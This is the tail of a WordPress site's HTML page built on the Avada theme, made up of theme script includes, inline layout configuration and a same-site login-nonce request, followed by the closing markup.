<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.8.2" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"1","sticky_header_shrinkage":"1","nav_height":"114","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.8.2" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.8.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1240px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.fox-foodprocessinginabox.eu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
